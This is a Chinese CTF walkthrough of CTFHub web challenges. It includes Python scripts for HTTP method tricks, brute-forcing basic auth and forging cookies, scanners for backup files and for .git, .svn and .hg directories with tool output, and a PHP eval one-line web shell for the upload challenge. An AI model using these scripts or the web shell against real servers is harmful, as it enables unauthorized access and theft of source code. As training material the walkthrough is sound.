Web–WriteUp
前置技能
一、HTTP协议
1、请求方式
#!/usr/bin/python3
# -*- coding: utf-8 -*-
# --author:valecalida--
# Edit time: 2020/3/19 19:59
from urllib import request
import re
"""
HTTP Method is GET
Use CTF**B Method, I will give you flag.
Hint: If you got 「HTTP Method Not Allowed」 Error, you should request index.php.
"""
rr = re.compile(r'\bctfhub{.*}', re.I)
url = "http://challenge-c2631c2870dc91e1.sandbox.ctfhub.com:10080/index.php"
req = request.Request(url=url, method="CTFHUB")
res = request.urlopen(req)
print(rr.findall(res.read().decode('utf-8'))[0])2、基础认证
#!/usr/bin/python3
# -*- coding: utf-8 -*-
# --author:valecalida--
# Edit time: 2020/3/19 19:53
from urllib.request import HTTPBasicAuthHandler, build_opener, HTTPPasswordMgrWithDefaultRealm
from urllib.error import URLError
username = 'admin'
f = open('10_million_password_list_top_100.txt', 'r')
url = "http://challenge-b14d74b2bbccc186.sandbox.ctfhub.com:10080/flag.html"
for line in f.readlines():
password = line.strip()
instance = HTTPPasswordMgrWithDefaultRealm()
instance.add_password(None, url, username, password)
auth_handler = HTTPBasicAuthHandler(instance)
opener = build_opener(auth_handler)
try:
res = opener.open(url)
html = res.read().decode('utf-8')
print("用户名:admin 密码:%s" % password, "是正确答案")
print("flag为:", html)
break
except URLError as e :
continue
f.close()3、响应包源码
#!/usr/bin/python3
# -*- coding: utf-8 -*-
# --author:valecalida--
# Edit time: 2020/3/19 20:56
import re
import urllib.request
rr = re.compile(r'\bctfhub{.*}', re.I)
url = "http://challenge-226bf952c446eb7c.sandbox.ctfhub.com:10080/"
res = urllib.request.urlopen(url)
print(rr.findall(res.read().decode('utf-8'))[0])4、cookie
#!/usr/bin/python3
# -*- coding: utf-8 -*-
# --author:valecalida--
# Edit time: 2020/3/19 20:09
import urllib.request
url = "http://challenge-dd1412b01a02d5dd.sandbox.ctfhub.com:10080/"
header = {
"Cookie": "admin=1"
}
req = urllib.request.Request(url, headers=header, method="GET")
res = urllib.request.urlopen(req)
print(res.read().decode('utf-8'))5、302跳转
#!/usr/bin/python
# -*- coding: utf-8 -*-
# -- author : valecalida --
# edit_time: 2020/3/20 上午3:34
import requests
url = "http://challenge-061acc63c590e9b4.sandbox.ctfhub.com:10080/index.php"
r = requests.get(url,allow_redirects=False)
print(r.text)一、信息泄露
1、目录遍历
这里通过观察目录的情况,发现目录都是 /flag_in_here/1/%d 的样式,于是构造脚本
#!/usr/bin/python3
# -*- coding: utf-8 -*-
# --author:valecalida--
# Edit time: 2020/4/5 15:31
from requests import RequestException
import requests
import random
import sys
import re
def get_user_agent():
user_agent = [
"Mozilla/5.0 (Windows NT 6.2) AppleWebKit/536.6 (KHTML, like Gecko) Chrome/20.0.1090.0 Safari/536.6",
"Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/537.1 (KHTML, like Gecko) Chrome/19.77.34.5 Safari/537.1"]
return random.choice(user_agent)
def main():
num_list = [i+1 for i in range(4)]
url_1 = "http://challenge-6ccebf9522010cca.sandbox.ctfhub.com:10080/flag_in_here/"
url_2 = "/flag.txt"
for i in num_list:
for j in num_list:
header = {"User-Agent": get_user_agent()}
url = url_1 + "/" + str(i) + "/" + str(j) + url_2
try:
res = requests.get(url, headers=header)
except RequestException:
print("flag_in_here/1/%d下没有flag.txt这个文件" % i)
else:
if re.findall("^ctfhub{.*}", res.text):
print("当访问%s时获取答案:\n\t[+] %s" % (url, res.text))
sys.exit()
else:
continue
if __name__ == '__main__':
main()运行得到的结果是
ctfhub{1987f2dcecfe6cc28241015c225ce28c33aef1f7}2、PHPINFO
由于题目提示页面中将会直接出现flag,所以直接构建脚本
/usr/bin/python3
# -*- coding: utf-8 -*-
# --author:valecalida--
# Edit time: 2020/4/5 15:52
from requests import RequestException
import requests
import random
import sys
import re
def get_user_agent():
user_agent = [
"Mozilla/5.0 (Windows NT 6.2) AppleWebKit/536.6 (KHTML, like Gecko) Chrome/20.0.1090.0 Safari/536.6",
"Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/535.24 (KHTML, like Gecko) Chrome/19.0.1055.1 Safari/535.24"
]
return random.choice(user_agent)
def main():
rr = re.compile(r'\bctfhub{.*}', re.I)
header = {"User-Agent": get_user_agent()}
url = "http://challenge-a0372dd0c18f0f3c.sandbox.ctfhub.com:10080/"
try:
response = requests.get(url, headers=header)
link = re.findall("<a href=\"(.*)\" class.*", str(response.text))
except RequestException:
print("访问的时候出现了问题")
else:
new_url = url + link[0]
try:
res = requests.get(new_url, headers=header)
print(re.findall("<tr.*>(ctfhub{.*}) <.*", res.text)[0])
except RequestException:
pass运行得到的结果是
ctfhub{1c7fbb0f603c9e003a7cdec1a09b74fa8e95ea57}3、备份文件下载
3.1、网站源码
当开发人员在线上环境中对源代码进行了备份操作,并且将备份文件放在了 web 目录下,就会引起网站源码泄露。
#!/usr/bin/python3
# -*- coding: utf-8 -*-
# --author:valecalida--
# Edit time: 2020/4/5 16:12
from requests import RequestException
import requests
import zipfile
import random
import os
import re
def get_user_agent():
user_agent = [
"Mozilla/5.0 (Windows NT 6.2) AppleWebKit/536.6 (KHTML, like Gecko) Chrome/20.0.1090.0 Safari/536.6",
"Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/537.1 (KHTML, like Gecko) Chrome/19.77.34.5 Safari/537.1",
"Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/536.5 (KHTML, like Gecko) Chrome/19.0.1084.9 Safari/536.5",
"Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.1 (KHTML, like Gecko) Chrome/22.0.1207.1 Safari/537.1"
"Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/536.6 (KHTML, like Gecko) Chrome/20.0.1092.0 Safari/536.6",
"Mozilla/5.0 (Windows NT 6.0) AppleWebKit/536.5 (KHTML, like Gecko) Chrome/19.0.1084.36 Safari/536.5",
"Mozilla/5.0 (Windows NT 6.2) AppleWebKit/536.3 (KHTML, like Gecko) Chrome/19.0.1061.1 Safari/536.3",
"Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/536.3 (KHTML, like Gecko) Chrome/19.0.1061.1 Safari/536.3",
"Mozilla/5.0 (Windows NT 6.1) AppleWebKit/536.3 (KHTML, like Gecko) Chrome/19.0.1061.1 Safari/536.3",
"Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/536.3 (KHTML, like Gecko) Chrome/19.0.1063.0 Safari/536.3",
"Mozilla/5.0 (Windows NT 5.1) AppleWebKit/536.3 (KHTML, like Gecko) Chrome/19.0.1063.0 Safari/536.3",
"Mozilla/5.0 (Windows NT 6.2) AppleWebKit/536.3 (KHTML, like Gecko) Chrome/19.0.1062.0 Safari/536.3",
"Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/536.3 (KHTML, like Gecko) Chrome/19.0.1062.0 Safari/536.3",
"Mozilla/5.0 (Windows NT 6.2) AppleWebKit/536.3 (KHTML, like Gecko) Chrome/19.0.1061.0 Safari/536.3",
"Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/535.24 (KHTML, like Gecko) Chrome/19.0.1055.1 Safari/535.24",
"Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/535.24 (KHTML, like Gecko) Chrome/19.0.1055.1 Safari/535.24"
]
return random.choice(user_agent)
def unzip_file(name):
zip_src = os.getcwd() + "\\" + name
if not os.path.exists('unzip_folder'):
os.mkdir('unzip_folder')
r = zipfile.is_zipfile(zip_src)
if r:
fz = zipfile.ZipFile(zip_src, 'r')
for file in fz.namelist():
fz.extract(file, "unzip_folder")
print("[+] 解压%s到文件夹%s完成" % (name, name))
else:
print('[-] 看起来解压的过程中出现了一点问题')
def get_flag(url):
folder = os.getcwd() + "\\" + 'unzip_folder'
dir_list = os.listdir(folder)
for line in dir_list:
if line != "index.html":
header = {"User-Agent": get_user_agent()}
try:
response = requests.get(url + line, headers=header)
except RequestException:
print("error")
else:
flag = re.findall("^ctfhub{.*}", response.text)
if len(flag):
print("[+] 最终flag为:", flag[0])
def process_name():
name_list1 = ['rar', 'tar.gz', 'tar', 'zip']
name_list2 = ['web', 'website', 'backup', 'back', 'www', 'wwwroot', 'temp']
name_list = []
for name1 in name_list1:
for name2 in name_list2:
name_list.append(name2 + "." + name1)
return name_list
def get_zipfile(name, content):
f = open(name, 'wb')
f.write(content)
f.close()
print("[+] 写入 %s完成!" % name)
def main():
names = process_name()
url = "http://challenge-52e23664acf37dae.sandbox.ctfhub.com:10080/"
for name in names:
header = {"User-Agent": get_user_agent()}
try:
res = requests.get(url + name, headers=header)
except RequestException:
pass
else:
if res.status_code == 200:
content = res.content
print("[+] 检测到了%s,正在下载..." % name)
get_zipfile(name, content)
unzip_file(name)
get_flag(url)
else:
continue
if __name__ == '__main__':
main()运行得到的结果是
检测到了www.zip 正在下载...
下载完成
解压完成
获取到的flag为:ctfhub{a0f7e3a2630c76950dbceb4bad4f088cfd2efcb7}3.2、bak文件
当开发人员在线上环境中对源代码进行了备份操作,并且将备份文件放在了 web 目录下,就会引起网站源码泄露。
#!/usr/bin/python3
# -*- coding: utf-8 -*-
# --author:valecalida--
# Edit time: 2020/4/5 16:59
from requests import RequestException
import requests
import random
import re
def get_user_agent():
user_agent = [
"Mozilla/5.0 (Windows NT 6.2) AppleWebKit/536.6 (KHTML, like Gecko) Chrome/20.0.1090.0 Safari/536.6",
"Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/537.1 (KHTML, like Gecko) Chrome/19.77.34.5 Safari/537.1",
"Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/536.5 (KHTML, like Gecko) Chrome/19.0.1084.9 Safari/536.5",
"Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.1 (KHTML, like Gecko) Chrome/22.0.1207.1 Safari/537.1"
"Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/536.6 (KHTML, like Gecko) Chrome/20.0.1092.0 Safari/536.6",
"Mozilla/5.0 (Windows NT 6.0) AppleWebKit/536.5 (KHTML, like Gecko) Chrome/19.0.1084.36 Safari/536.5",
"Mozilla/5.0 (Windows NT 6.2) AppleWebKit/536.3 (KHTML, like Gecko) Chrome/19.0.1061.1 Safari/536.3",
"Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/536.3 (KHTML, like Gecko) Chrome/19.0.1061.1 Safari/536.3",
"Mozilla/5.0 (Windows NT 6.1) AppleWebKit/536.3 (KHTML, like Gecko) Chrome/19.0.1061.1 Safari/536.3",
"Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/536.3 (KHTML, like Gecko) Chrome/19.0.1063.0 Safari/536.3",
"Mozilla/5.0 (Windows NT 5.1) AppleWebKit/536.3 (KHTML, like Gecko) Chrome/19.0.1063.0 Safari/536.3",
"Mozilla/5.0 (Windows NT 6.2) AppleWebKit/536.3 (KHTML, like Gecko) Chrome/19.0.1062.0 Safari/536.3",
"Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/536.3 (KHTML, like Gecko) Chrome/19.0.1062.0 Safari/536.3",
"Mozilla/5.0 (Windows NT 6.2) AppleWebKit/536.3 (KHTML, like Gecko) Chrome/19.0.1061.0 Safari/536.3",
"Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/535.24 (KHTML, like Gecko) Chrome/19.0.1055.1 Safari/535.24",
"Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/535.24 (KHTML, like Gecko) Chrome/19.0.1055.1 Safari/535.24"
]
return random.choice(user_agent)
def main():
url = "http://challenge-dc76a806659c9dd9.sandbox.ctfhub.com:10080/"
bak = 'index.php.bak'
header = {'User-Agent' : get_user_agent()}
try:
res = requests.get(url + bak, headers=header)
except RequestException:
pass
else:
print(re.findall(".*(ctfhub{.*})", res.text)[0])
if __name__ == '__main__':
main()运行得到的结果是
ctfhub{2235cea3ec81eb9569f4604251fe8a7120b95049}3.3、vim缓存
当开发人员在线上环境中使用 vim 编辑器,在使用过程中会留下 vim 编辑器缓存,当vim异常退出时,缓存会一直留在服务器上,引起网站源码泄露。
通常 vim 的备份文件有:
.filename.swpfilename~.filename.un.~
#!/usr/bin/python3
# -*- coding: utf-8 -*-
# --author:valecalida--
import urllib.request as ur, urllib.parse
import zipfile, os
import re
rr = re.compile(r'\bctfhub{.*}', re.I)
res = ur.urlopen('http://challenge-5aa8b1e1be6c5d78.sandbox.ctfhub.com:10080/.index.php.swp')
print(str(rr.findall(str(res.read())))[2:-2])运行得到的结果是
ctfhub{67e244df614a707bf252d60711afef3767e41492}3.4、.DS_Store
.DS_Store 是 Mac OS 保存文件夹的自定义属性的隐藏文件。通过.DS_Store可以知道这个目录里面所有文件的清单。
这里通过下面的地址直接获取到文件
http://challenge-3092fd23a1d60f94.sandbox.ctfhub.com:10080/.DS_Store然后通过Linux命令获取文件内容
xxd -p DS_Store | sed 's/00//g' | tr -d '\n' | sed 's/\([0-9A-F]\{2\}\)/0x\1 /g' | xxd -r -p | strings | sed 's/ptb[LN]ustr//g'得到的结果如下
Bud1
DSDB
$e536ae211065e6cb535b1a8080a2baa3.txtnoteustr
flag here!接着构建脚本
#!/usr/bin/python3
# -*- coding: utf-8 -*-
# --author:valecalida--
import urllib.request as ur
res = ur.urlopen('http://challenge-3092fd23a1d60f94.sandbox.ctfhub.com:10080/e536ae211065e6cb535b1a8080a2baa3.txt')
print(res.read().decode('utf-8'))运行得到的结果是
ctfhub{b00feb505c3f4e6df73d8612c76bd5deb5aa4475}4、Git泄露
4.1、Log
当前大量开发人员使用git进行版本控制,对站点自动部署。如果配置不当,可能会将.git文件夹直接部署到线上环境。这就引起了git泄露漏洞。
➜ GitHack-master python GitHack.py http://challenge-426b1b2da4ddd315.sandbox.ctfhub.com:10080/.git/
____ _ _ _ _ _
/ ___(_) |_| | | | __ _ ___| | __
| | _| | __| |_| |/ _` |/ __| |/ /
| |_| | | |_| _ | (_| | (__| <
\____|_|\__|_| |_|\__,_|\___|_|\_\{0.0.5}
A '.git' folder disclosure exploit.
[*] Check Depends
[+] Check depends end
[*] Set Paths
[*] Target Url: http://challenge-426b1b2da4ddd315.sandbox.ctfhub.com:10080/.git/
[*] Initialize Target
[*] Try to Clone straightly
[*] Clone
Cloning into '/mnt/c/Users/BinSec/Downloads/Compressed/GitHack-master/GitHack-master/dist/challenge-426b1b2da4ddd315.sandbox.ctfhub.com_10080'...
fatal: repository 'http://challenge-426b1b2da4ddd315.sandbox.ctfhub.com:10080/.git/' not found
[-] Clone Error
[*] Try to Clone with Directory Listing
[*] http://challenge-426b1b2da4ddd315.sandbox.ctfhub.com:10080/.git/ is not support Directory Listing
[-] [Skip][First Try] Target is not support Directory Listing
[*] Try to clone with Cache
[*] Initialize Git
[*] Cache files
[*] packed-refs
[*] config
[*] HEAD
[*] COMMIT_EDITMSG
[*] ORIG_HEAD
[*] FETCH_HEAD
[*] refs/heads/master
[*] refs/remote/master
[*] index
[*] logs/HEAD
[*] logs/refs/heads/master
[*] Fetch Commit Objects
[*] objects/b5/aa9e47f5f2a2b02e23da913c5137976e36a716
[*] objects/01/2ae1fc6b838a345b689ae6bb4ec0edfd517a64
[*] objects/90/f6b210fccb96c831fb0149bd777d02f2fdc5b9
[*] objects/9d/aceca66ad6be96b31ab966d60ca6e6beb02ebb
[*] objects/90/71e0a24f654c88aa97a2273ca595e301b7ada5
[*] objects/2c/59e3024e3bc350976778204928a21d9ff42d01
[*] objects/ba/69d13b39c28abea7f0f7865d83d8cb6aa83b10
[*] objects/ac/48499ac2bda260e59471019e8506a71980f5a2
[*] Fetch Commit Objects End
[*] logs/refs/remote/master
[*] logs/refs/stash
[*] refs/stash
[*] Valid Repository
[+] Valid Repository Success
[+] Clone Success. Dist File : /mnt/c/Users/BinSec/Downloads/Compressed/GitHack-master/GitHack-master/dist/challenge-426b1b2da4ddd315.sandbox.ctfhub.com_10080然后进入到响应的文件夹查看git log
➜ GitHack-master cd dist/challenge-426b1b2da4ddd315.sandbox.ctfhub.com_10080
➜ challenge-426b1b2da4ddd315.sandbox.ctfhub.com_10080 git:(master) ✗ git log运行得到的结果如下
commit b5aa9e47f5f2a2b02e23da913c5137976e36a716 (HEAD -> master)
Author: CTFHub <sandbox@ctfhub.com>
Date: Sun Mar 15 12:54:22 2020 +0000
remove flag
commit 90f6b210fccb96c831fb0149bd777d02f2fdc5b9
Author: CTFHub <sandbox@ctfhub.com>
Date: Sun Mar 15 12:54:22 2020 +0000
add flag
commit ba69d13b39c28abea7f0f7865d83d8cb6aa83b10
Author: CTFHub <sandbox@ctfhub.com>
Date: Sun Mar 15 12:54:22 2020 +0000
init
(END)当前所处的版本为 remove flag,flag 在 add flag,我们就要切换版本
➜ challenge-426b1b2da4ddd315.sandbox.ctfhub.com_10080 git:(master) ✗ git reset --hard 90f6
HEAD is now at 90f6b21 add flag
➜ challenge-426b1b2da4ddd315.sandbox.ctfhub.com_10080 git:(master) ✗ ll
total 0
-rwxrwxrwx 1 kali kali 49 Mar 15 21:05 298682056511664.txt
-rwxrwxrwx 1 kali kali 494 Mar 15 21:05 50x.html
-rwxrwxrwx 1 kali kali 143 Mar 15 21:05 index.html
➜ challenge-426b1b2da4ddd315.sandbox.ctfhub.com_10080 git:(master) ✗ cat 298682056511664.txt
ctfhub{f0aa23ed987f7f88905579799a5f7da12f6cc491}4.2、Stash
➜ GitHack-master python GitHack.py http://challenge-bcc954ebd1926525.sandbox.ctfhub.com:10080/.git/
____ _ _ _ _ _
/ ___(_) |_| | | | __ _ ___| | __
| | _| | __| |_| |/ _` |/ __| |/ /
| |_| | | |_| _ | (_| | (__| <
\____|_|\__|_| |_|\__,_|\___|_|\_\{0.0.5}
A '.git' folder disclosure exploit.
[*] Check Depends
[+] Check depends end
[*] Set Paths
[*] Target Url: http://challenge-bcc954ebd1926525.sandbox.ctfhub.com:10080/.git/
[*] Initialize Target
[*] Try to Clone straightly
[*] Clone
Cloning into '/mnt/c/Users/BinSec/Downloads/Compressed/GitHack-master/GitHack-master/dist/challenge-bcc954ebd1926525.sandbox.ctfhub.com_10080'...
fatal: repository 'http://challenge-bcc954ebd1926525.sandbox.ctfhub.com:10080/.git/' not found
[-] Clone Error
[*] Try to Clone with Directory Listing
[*] http://challenge-bcc954ebd1926525.sandbox.ctfhub.com:10080/.git/ is not support Directory Listing
[-] [Skip][First Try] Target is not support Directory Listing
[*] Try to clone with Cache
[*] Initialize Git
[*] Cache files
[*] packed-refs
[*] config
[*] HEAD
[*] COMMIT_EDITMSG
[*] ORIG_HEAD
[*] FETCH_HEAD
[*] refs/heads/master
[*] refs/remote/master
[*] index
[*] logs/HEAD
[*] logs/refs/heads/master
[*] Fetch Commit Objects
[*] objects/67/6ee2ab05e4e9190d1eb94e035ad00b23e6db3d
[*] objects/01/2ae1fc6b838a345b689ae6bb4ec0edfd517a64
[*] objects/a3/b071375bbc6d7315c553d28efc9ddd16c79cbe
[*] objects/8a/3f858443df92e83814ad7d6340c786c1dbafaf
[*] objects/90/71e0a24f654c88aa97a2273ca595e301b7ada5
[*] objects/2c/59e3024e3bc350976778204928a21d9ff42d01
[*] objects/0d/3c5e077dbbc36f7fc5fe0812c5d07173595749
[*] objects/e3/58b09f4cb4e5800dd20e1aa6758bf80811001a
[*] Fetch Commit Objects End
[*] logs/refs/remote/master
[*] logs/refs/stash
[*] refs/stash
[*] Fetch Commit Objects
[*] objects/06/36184b6082890f325e44990c6805a70f1dd06b
[*] objects/2d/78a2c68cc4d62aac1d07f4321a7d0385e026a6
[*] objects/e0/8222e5d2f251eb14754ed3b40d9a1ef2f639ed
[*] objects/6c/dfa192a6458d5c5611fe5eb44338b77d712bf2
[*] Fetch Commit Objects End
[*] Valid Repository
[+] Valid Repository Success
[+] Clone Success. Dist File : /mnt/c/Users/BinSec/Downloads/Compressed/GitHack-master/GitHack-master/dist/challenge-bcc954ebd1926525.sandbox.ctfhub.com_10080然后
➜ GitHack-master cd dist/challenge-bcc954ebd1926525.sandbox.ctfhub.com_10080
➜ challenge-bcc954ebd1926525.sandbox.ctfhub.com_10080 git:(master) ✗ git stash list
stash@{0}: WIP on master: a3b0713 add flag
#可以看到栈中有内容,直接弹出
➜ challenge-bcc954ebd1926525.sandbox.ctfhub.com_10080 git:(master) ✗ git stash pop
CONFLICT (modify/delete): 2677036325324.txt deleted in Updated upstream and modified in Stashed changes. Version Stashed changes of 2677036325324.txt left in tree.
The stash entry is kept in case you need it again.
➜ challenge-bcc954ebd1926525.sandbox.ctfhub.com_10080 git:(master) ✗ cat 2677036325324.txt
ctfhub{69ad3cdc7bae528787ead797f0ce24c24a2613fc}4.3、index
当前大量开发人员使用git进行版本控制,对站点自动部署。如果配置不当,可能会将.git文件夹直接部署到线上环境。这就引起了git泄露漏洞。
➜ GitHack-master python GitHack.py http://challenge-858daa56ad3a890b.sandbox.ctfhub.com:10080/.git
____ _ _ _ _ _
/ ___(_) |_| | | | __ _ ___| | __
| | _| | __| |_| |/ _` |/ __| |/ /
| |_| | | |_| _ | (_| | (__| <
\____|_|\__|_| |_|\__,_|\___|_|\_\{0.0.5}
A '.git' folder disclosure exploit.
[*] Check Depends
[+] Check depends end
[*] Set Paths
[*] Target Url: http://challenge-858daa56ad3a890b.sandbox.ctfhub.com:10080/.git/
[*] Initialize Target
[*] Try to Clone straightly
[*] Clone
Cloning into '/mnt/c/Users/BinSec/Downloads/Compressed/GitHack-master/GitHack-master/dist/challenge-858daa56ad3a890b.sandbox.ctfhub.com_10080'...
fatal: repository 'http://challenge-858daa56ad3a890b.sandbox.ctfhub.com:10080/.git/' not found
[-] Clone Error
[*] Try to Clone with Directory Listing
[*] http://challenge-858daa56ad3a890b.sandbox.ctfhub.com:10080/.git/ is not support Directory Listing
[-] [Skip][First Try] Target is not support Directory Listing
[*] Try to clone with Cache
[*] Initialize Git
[*] Cache files
[*] packed-refs
[*] config
[*] HEAD
[*] COMMIT_EDITMSG
[*] ORIG_HEAD
[*] FETCH_HEAD
[*] refs/heads/master
[*] refs/remote/master
[*] index
[*] logs/HEAD
[*] logs/refs/heads/master
[*] Fetch Commit Objects
[*] objects/28/24e1bbf84973508284fdb7e401b068d36ee5e9
[*] objects/f4/a95a1573c72e0ac3be354b13e7f7707d730384
[*] objects/be/0651e066fd7424d5469d34872219d0750469f9
[*] objects/01/2ae1fc6b838a345b689ae6bb4ec0edfd517a64
[*] objects/26/3f2708ef410c0e91c4bd6985ecaedd2a4a04c7
[*] objects/90/71e0a24f654c88aa97a2273ca595e301b7ada5
[*] objects/2c/59e3024e3bc350976778204928a21d9ff42d01
[*] Fetch Commit Objects End
[*] logs/refs/remote/master
[*] logs/refs/stash
[*] refs/stash
[*] Valid Repository
[+] Valid Repository Success
[+] Clone Success. Dist File : /mnt/c/Users/BinSec/Downloads/Compressed/GitHack-master/GitHack-master/dist/challenge-858daa56ad3a890b.sandbox.ctfhub.com_10080查看一下就得到flag了
➜ GitHack-master cd /mnt/c/Users/BinSec/Downloads/Compressed/GitHack-master/GitHack-master/dist/challenge-858daa56ad3a890b.sandbox.ctfhub.com_10080
➜ challenge-858daa56ad3a890b.sandbox.ctfhub.com_10080 git:(master) ✗ ll
total 0
-rwxrwxrwx 1 kali kali 49 Mar 15 20:50 213531131228420.txt
-rwxrwxrwx 1 kali kali 494 Mar 15 20:50 50x.html
-rwxrwxrwx 1 kali kali 143 Mar 15 20:50 index.html
➜ challenge-858daa56ad3a890b.sandbox.ctfhub.com_10080 git:(master) ✗ cat 213531131228420.txt
ctfhub{8e1d7681a1a66c8b74d5a1b20b3a6b0d920589e2}5、SVN
当开发人员使用 SVN 进行版本控制,对站点自动部署。如果配置不当,可能会将.svn文件夹直接部署到线上环境。这就引起了 SVN 泄露漏洞。
➜ dvcs-ripper-master sudo perl rip-svn.pl -u http://challenge-c523a500b40f2829.sandbox.ctfhub.com:10080/.svn/
[i] Found new SVN client storage format!
REP INFO => 1:file:///opt/svn/ctfhub:e43e7ef8-82fb-4194-9673-81c29de69c33
[i] Trying to revert the tree, if you get error, upgrade your SVN client!
Reverted 'index.html'
➜ dvcs-ripper-master ll -a
total 80K
drwxrwxrwx 1 kali kali 4.0K Mar 15 21:24 .
drwxrwxrwx 1 kali kali 4.0K Mar 15 21:21 ..
-rwxrwxrwx 1 kali kali 149 Oct 22 2018 .gitignore
-rwxrwxrwx 1 kali kali 3.8K Oct 22 2018 hg-decode.pl
-rwxrwxrwx 1 kali kali 221 Mar 15 21:24 index.html
-rwxrwxrwx 1 kali kali 18K Oct 22 2018 LICENSE
-rwxrwxrwx 1 kali kali 5.5K Oct 22 2018 README.md
-rwxrwxrwx 1 kali kali 6.3K Oct 22 2018 rip-bzr.pl
-rwxrwxrwx 1 kali kali 4.7K Oct 22 2018 rip-cvs.pl
-rwxrwxrwx 1 kali kali 15K Oct 22 2018 rip-git.pl
-rwxrwxrwx 1 kali kali 6.0K Oct 22 2018 rip-hg.pl
-rwxrwxrwx 1 kali kali 6.1K Oct 22 2018 rip-svn.pl
drwxrwxrwx 1 kali kali 4.0K Mar 15 21:24 .svn
#发现生成了.svn这个目录,可以继续查看
➜ dvcs-ripper-master tree .svn
.svn
├── entries
├── format
├── pristine
│ ├── bf
│ │ └── bf45c36a4dfb73378247a6311eac4f80f48fcb92.svn-base
│ └── c4
│ └── c4b3e18fe09fc3a63ec12c483c84012537bb5f2c.svn-base
├── text-base
├── tmp
├── wc.db
└── wc.db-journal
➜ pristine cat c4/c4b3e18fe09fc3a63ec12c483c84012537bb5f2c.svn-base bf/bf45c36a4dfb73378247a6311eac4f80f48fcb92.svn-base
ctfhub{1be4627619f2fd32babf97c15c0c93b1ce342934}
<html>
<head>
<meta charset="UTF-8" />
<title>CTFHub 信息泄露 SVN</title>
</head>
<body>
<h1>信息泄露 - Subversion</h1>
<br/>
<p>Flag 在服务端旧版本的源代码中</p>
</body>
</html>%得到了flag
ctfhub{1be4627619f2fd32babf97c15c0c93b1ce342934}6、HG泄露
当开发人员使用 Mercurial 进行版本控制,对站点自动部署。如果配置不当,可能会将.hg 文件夹直接部署到线上环境。这就引起了 hg 泄露漏洞。
dvcs-ripper-master sudo perl rip-hg.pl -u http://challenge-cf7c8f19e3e86d74.sandbox.ctfhub.com:10080/.hg/
[i] Getting correct 404 responses
[i] Finished (2 of 12)
➜ dvcs-ripper-master cd .hg
➜ .hg tree
.
├── 00changelog.i
├── dirstate
├── last-message.txt
├── requires
├── store
│ ├── 00changelog.i
│ ├── 00manifest.i
│ ├── data
│ │ ├── 50x.html.i
│ │ └── index.html.i
│ ├── fncache
│ └── undo
├── undo.branch
├── undo.desc
├── undo.dirstate
└── wcache
├── checklink -> checklink-target
└── checklink-target
3 directories, 15 files➜ .hg cat store/*
or��������� (
���$!�|���M�x�-�A
kx�ɻtv����e�����!β�^:"(��_I,�BR
�F�-kD�H;���;��J�9��T�����uH{'�!�hM�TRY�5��
�>��
1@�>_�/X�LDDa��^�A�PS��|���=�ȠXrI �9)5����x!(�!��}��|���۰��
��Iz}�<I�
�����u�����nw�>���n
������" Yf��������H�tw��
���m'�Ȉ�*x�-�1�@�>�@)-<�M������x�1<�v�Ǣ�2K){�Z3�s�&ӱfA����?6[�B�
6�Ta�(��1$�Ü
*YI�����;]xf$�|��z����uX�T22=flag_1027926131.txt52ec47b45f42236237d78a46be594c753f4754c7
cat: store/data: Is a directory
data/index.html.i
data/50x.html.i
data/flag_1027926131.txt.i
data/flag_1027926131.txt.i0
00manifest.i153
00changelog.i175然后使用命令
➜ .hg curl http://challenge-cf7c8f19e3e86d74.sandbox.ctfhub.com:10080/flag_1027926131.txt
ctfhub{7858c2fb14bc35af6870bfecaa93fce0a4e7269b}二、文件上传
1、无验证
先编写一句话木马
<?php
@eval($_POST['vale']);
?>因为这个题目时没有验证,所以可以直接上传

然后得到了路径,这里使用蚁剑连接
